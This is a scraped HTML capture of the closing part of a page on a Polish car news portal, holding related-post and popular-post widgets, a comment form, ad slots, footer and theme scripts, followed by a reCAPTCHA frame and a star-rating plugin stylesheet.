block_td_uid_1_6905c4679b5b6.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_1_6905c4679b5b6_rand","offset":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":182,"live_filter_cur_post_author":"1"}';
block_td_uid_1_6905c4679b5b6.td_column_number = "3";
block_td_uid_1_6905c4679b5b6.block_type = "td_block_related_posts";
block_td_uid_1_6905c4679b5b6.post_count = "3";
block_td_uid_1_6905c4679b5b6.found_posts = "31";
block_td_uid_1_6905c4679b5b6.header_color = "";
block_td_uid_1_6905c4679b5b6.ajax_pagination_infinite_stop = "";
block_td_uid_1_6905c4679b5b6.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_1_6905c4679b5b6);
</script><div class="td_block_wrap td_block_related_posts td_uid_1_6905c4679b5b6_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6905c4679b5b6" ><h4 class="td-related-title"><a id="td_uid_2_6905c4679c9df" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6905c4679b5b6" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_3_6905c4679c9f3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6905c4679b5b6" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_1_6905c4679b5b6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://motoview.pl/audi-q5-z-usa-czy-warto-sprowadzic-ten-model/" rel="bookmark" title="Audi Q5 z USA – czy warto sprowadzić ten model?"><img width="218" height="150" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2025/02/audi-2442981_640-218x150.jpg" alt="Audi Q5 z USA" title="Audi Q5 z USA – czy warto sprowadzić ten model?"/></a></div>                <a href="https://motoview.pl/category/samochody/" class="td-post-category">Samochody</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://motoview.pl/audi-q5-z-usa-czy-warto-sprowadzic-ten-model/" rel="bookmark" title="Audi Q5 z USA – czy warto sprowadzić ten model?">Audi Q5 z USA – czy warto sprowadzić ten model?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://motoview.pl/nowe-bmw-x4-dlaczego-warto-zainwestowac-w-ten-model/" rel="bookmark" title="Nowe BMW X4: Dlaczego warto zainwestować w ten model?"><img width="218" height="150" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2024/07/motoview-1-218x150.jpg" alt="Nowe BMW X4" title="Nowe BMW X4: Dlaczego warto zainwestować w ten model?"/></a></div>                <a href="https://motoview.pl/category/samochody/" class="td-post-category">Samochody</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://motoview.pl/nowe-bmw-x4-dlaczego-warto-zainwestowac-w-ten-model/" rel="bookmark" title="Nowe BMW X4: Dlaczego warto zainwestować w ten model?">Nowe BMW X4: Dlaczego warto zainwestować w ten model?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://motoview.pl/komfort-i-wygoda-na-wynajem/" rel="bookmark" title="KOMFORT I WYGODA NA WYNAJEM"><img width="218" height="150" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2023/09/Bez-tytułu-1-218x150.jpg" alt="Mercedesa klasy C sedan" title="KOMFORT I WYGODA NA WYNAJEM"/></a></div>                <a href="https://motoview.pl/category/samochody/" class="td-post-category">Samochody</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://motoview.pl/komfort-i-wygoda-na-wynajem/" rel="bookmark" title="KOMFORT I WYGODA NA WYNAJEM">KOMFORT I WYGODA NA WYNAJEM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6905c4679b5b6" data-td_block_id="td_uid_1_6905c4679b5b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6905c4679b5b6" data-td_block_id="td_uid_1_6905c4679b5b6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://motoview.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Motoviewpl-978718088908060/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Motoviewpl-978718088908060/"><a href="https://www.facebook.com/Motoviewpl-978718088908060/"></a></blockquote></div>
		</div>
		</aside><script>var block_td_uid_4_6905c4679e58e = new tdBlock();
block_td_uid_4_6905c4679e58e.id = "td_uid_4_6905c4679e58e";
block_td_uid_4_6905c4679e58e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_4_6905c4679e58e_rand","offset":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_6905c4679e58e.td_column_number = "1";
block_td_uid_4_6905c4679e58e.block_type = "td_block_7";
block_td_uid_4_6905c4679e58e.post_count = "5";
block_td_uid_4_6905c4679e58e.found_posts = "2203";
block_td_uid_4_6905c4679e58e.header_color = "#";
block_td_uid_4_6905c4679e58e.ajax_pagination_infinite_stop = "";
block_td_uid_4_6905c4679e58e.max_num_pages = "441";
tdBlocksArray.push(block_td_uid_4_6905c4679e58e);
</script><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6905c4679e58e_rand td-pb-border-top"  data-td-block-uid="td_uid_4_6905c4679e58e" ><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_4_6905c4679e58e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/kiedy-nowy-lexus-is-w-polsce/" rel="bookmark" title="Kiedy nowy Lexus IS w Polsce?"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2023/12/19488b00931ec0c33c5695eb89c73e08-100x70.jpeg" alt="Kiedy nowy Lexus IS w Polsce?" title="Kiedy nowy Lexus IS w Polsce?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/kiedy-nowy-lexus-is-w-polsce/" rel="bookmark" title="Kiedy nowy Lexus IS w Polsce?">Kiedy nowy Lexus IS w Polsce?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T01:56:00+00:00" >1 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/co-ile-wymiana-oleju-5w40-diesel/" rel="bookmark" title="Co ile wymiana oleju 5W40 Diesel?"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2023/12/a154b4834488ae35d0d96c3188689773-100x70.jpeg" alt="Co ile wymiana oleju 5W40 Diesel?" title="Co ile wymiana oleju 5W40 Diesel?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/co-ile-wymiana-oleju-5w40-diesel/" rel="bookmark" title="Co ile wymiana oleju 5W40 Diesel?">Co ile wymiana oleju 5W40 Diesel?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T17:55:00+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/ile-koni-ma-subaru-brz/" rel="bookmark" title="Ile koni ma Subaru BRZ?"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2023/12/58b46d7ad10029e21b34de64907231f8-100x70.jpeg" alt="Ile koni ma Subaru BRZ?" title="Ile koni ma Subaru BRZ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/ile-koni-ma-subaru-brz/" rel="bookmark" title="Ile koni ma Subaru BRZ?">Ile koni ma Subaru BRZ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T09:54:00+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/jakie-fazy-pod-gwint/" rel="bookmark" title="Jakie fazy pod gwint?"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2023/12/239b110aa46b8c75076d6796c700084b-100x70.jpeg" alt="Jakie fazy pod gwint?" title="Jakie fazy pod gwint?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/jakie-fazy-pod-gwint/" rel="bookmark" title="Jakie fazy pod gwint?">Jakie fazy pod gwint?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T01:53:00+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/ile-wazy-mitsubishi-grandis/" rel="bookmark" title="Ile waży Mitsubishi Grandis?"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2023/12/4e40d2c083915a59a2f858825c9c3b36-100x70.jpeg" alt="Ile waży Mitsubishi Grandis?" title="Ile waży Mitsubishi Grandis?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/ile-wazy-mitsubishi-grandis/" rel="bookmark" title="Ile waży Mitsubishi Grandis?">Ile waży Mitsubishi Grandis?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T17:52:00+00:00" >30 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://motoview.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="18">Abarth</option>
	<option class="level-0" value="24">Alfa Romeo</option>
	<option class="level-0" value="17">Chrysler</option>
	<option class="level-0" value="27">Ferrari</option>
	<option class="level-0" value="19">Fiat</option>
	<option class="level-0" value="12">Ford</option>
	<option class="level-0" value="8">Gogle motocyklowe</option>
	<option class="level-0" value="9">Gokarty</option>
	<option class="level-0" value="11">Górne osłony silnika</option>
	<option class="level-0" value="28">Gumy drążków stabilizatora</option>
	<option class="level-0" value="29">Gwintowniki i narzynki</option>
	<option class="level-0" value="31">Halogeny motocyklowe</option>
	<option class="level-0" value="32">Halogeny, naświetlacze warsztatowe</option>
	<option class="level-0" value="33">Hamulce bębnowe</option>
	<option class="level-0" value="34">Hamulce pneumatyczne</option>
	<option class="level-0" value="30">Hummer</option>
	<option class="level-0" value="15">Hyundai</option>
	<option class="level-0" value="13">Jeep</option>
	<option class="level-0" value="23">Lexus</option>
	<option class="level-0" value="22">Maserati</option>
	<option class="level-0" value="20">Mitsubishi</option>
	<option class="level-0" value="2">Motocykle</option>
	<option class="level-0" value="5">Motoczęści</option>
	<option class="level-0" value="3">Motogadżety</option>
	<option class="level-0" value="4">Motoporady</option>
	<option class="level-0" value="25">Nissan</option>
	<option class="level-0" value="21">Opel</option>
	<option class="level-0" value="14">Renault</option>
	<option class="level-0" value="1">Samochody</option>
	<option class="level-0" value="16">Suzuki</option>
	<option class="level-0" value="26">Toyota</option>
	<option class="level-0" value="10">Volkswagen</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="4736197067"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="4736197067"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="4736197067"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8625692594371015" data-ad-slot="4736197067"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://motoview.pl/"><img src="http://motoview.pl/wp-content/uploads/2016/06/MOTO-VIEW.png" alt="MOTO VIEW" title="MOTO VIEW"/></a></div><div class="footer-text-wrap">Motoview.pl to portal motoryzacyjny skupiający się na nowinkach ze świata samochodów i motocykli. Czasami pojawiają się u nas także różnego rodzaju porady i nowości z targów.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@motoview.pl">kontakt@motoview.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motoviewpl-978718088908060/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/motoview_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_5_6905c467a16cf = new tdBlock();
block_td_uid_5_6905c467a16cf.id = "td_uid_5_6905c467a16cf";
block_td_uid_5_6905c467a16cf.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_5_6905c467a16cf_rand","offset":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_6905c467a16cf.td_column_number = "1";
block_td_uid_5_6905c467a16cf.block_type = "td_block_7";
block_td_uid_5_6905c467a16cf.post_count = "3";
block_td_uid_5_6905c467a16cf.found_posts = "2203";
block_td_uid_5_6905c467a16cf.header_color = "";
block_td_uid_5_6905c467a16cf.ajax_pagination_infinite_stop = "";
block_td_uid_5_6905c467a16cf.max_num_pages = "735";
tdBlocksArray.push(block_td_uid_5_6905c467a16cf);
</script><div class="td_block_wrap td_block_7 td_uid_5_6905c467a16cf_rand td-pb-border-top"  data-td-block-uid="td_uid_5_6905c467a16cf" ><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_5_6905c467a16cf class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/jak-bezpiecznie-przewozic-narty-wybieramy-bagaznik/" rel="bookmark" title="Jak bezpiecznie przewozić narty? Wybieramy bagażnik"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2016/12/jak-przewozic-narty-100x70.jpg" alt="Jak bezpiecznie przewozić narty? Wybieramy bagażnik" title="Jak bezpiecznie przewozić narty? Wybieramy bagażnik"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/jak-bezpiecznie-przewozic-narty-wybieramy-bagaznik/" rel="bookmark" title="Jak bezpiecznie przewozić narty? Wybieramy bagażnik">Jak bezpiecznie przewozić narty? Wybieramy bagażnik</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-02T14:56:50+00:00" >2 grudnia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/jakie-oznaczenie-maja-opony-wielosezonowe/" rel="bookmark" title="Jakie oznaczenie mają opony wielosezonowe"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2018/09/a01688200095aec39ef46401deff69bf-100x70.jpg" alt="Jakie oznaczenie mają opony wielosezonowe" title="Jakie oznaczenie mają opony wielosezonowe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/jakie-oznaczenie-maja-opony-wielosezonowe/" rel="bookmark" title="Jakie oznaczenie mają opony wielosezonowe">Jakie oznaczenie mają opony wielosezonowe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-27T13:32:53+00:00" >27 września 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://motoview.pl/kamizelka-odblaskowa-czy-jest-potrzebna-motocykliscie/" rel="bookmark" title="Kamizelka odblaskowa – czy jest potrzebna motocykliście?"><img width="100" height="70" class="entry-thumb" src="https://motoview.pl/wp-content/uploads/2018/03/kamizelka-odblaskowa-100x70.jpg" alt="" title="Kamizelka odblaskowa – czy jest potrzebna motocykliście?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://motoview.pl/kamizelka-odblaskowa-czy-jest-potrzebna-motocykliscie/" rel="bookmark" title="Kamizelka odblaskowa – czy jest potrzebna motocykliście?">Kamizelka odblaskowa – czy jest potrzebna motocykliście?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T10:54:28+00:00" >14 marca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_6905c467a5e45_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_6_6905c467a5e45" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://motoview.pl/category/samochody/volkswagen/">Volkswagen<span class="td-cat-no">173</span></a></li><li><a href="https://motoview.pl/category/samochody/renault/">Renault<span class="td-cat-no">149</span></a></li><li><a href="https://motoview.pl/category/samochody/abarth/">Abarth<span class="td-cat-no">115</span></a></li><li><a href="https://motoview.pl/category/motoczesci/hamulce-bebnowe/">Hamulce bębnowe<span class="td-cat-no">107</span></a></li><li><a href="https://motoview.pl/category/samochody/jeep/">Jeep<span class="td-cat-no">105</span></a></li><li><a href="https://motoview.pl/category/motoczesci/gumy-drazkow-stabilizatora/">Gumy drążków stabilizatora<span class="td-cat-no">100</span></a></li><li><a href="https://motoview.pl/category/motoczesci/halogeny-naswietlacze-warsztatowe/">Halogeny, naświetlacze warsztatowe<span class="td-cat-no">96</span></a></li><li><a href="https://motoview.pl/category/samochody/suzuki/">Suzuki<span class="td-cat-no">94</span></a></li><li><a href="https://motoview.pl/category/motoczesci/gwintowniki-i-narzynki/">Gwintowniki i narzynki<span class="td-cat-no">94</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 motoview.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6905c467a665e
    -->

    <script type='text/javascript' src='https://motoview.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"182","ajaxurl":"https:\/\/motoview.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/motoview.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"135105cd30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motoview.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://motoview.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.1.1'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motoview.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202544'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://motoview.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://motoview.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TjiJuhuvSvtY8H8Ya_EqRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761985645202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://motoview.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css
body_size: 4114
content:
/****** Rate it rules *****/

.rateit {
    display: -moz-inline-box;
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}


/*.rateit .rateit-range * {
    display:block;
}*/

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range
{
    display: inline;
}

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range
{
    display: inline;
}

.rateit .rateit-hover, .rateit .rateit-selected
{
    position: absolute;
    left: 0px;
}

.rateit .rateit-range
{
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    height: 16px;
    width: 16px;
    outline: none;
    vertical-align: -5px;
}


/* Creating set 24px image . */

div.medium .rateit-range
{
    /*White*/
    width: 24px;
    height: 24px;
}

div.medium .rateit-hover
{
    /*Red*/
    width: 24px;
    height: 24px;
    display: none

}

div.medium .rateit-selected
{
    /*Yellow*/
    width: 24px;
    height: 24px;
}

/* Creating set 32 */

div.bigstars .rateit-range
{
    /*White*/
    width: 32px;
    height: 32px;
}

div.bigstars .rateit-hover
{
    /*red*/
    width: 32px;
    height: 32px;
    display: none
}

div.bigstars .rateit-selected
{
    /*Gold*/
    width: 32px;
    height: 32px;
}


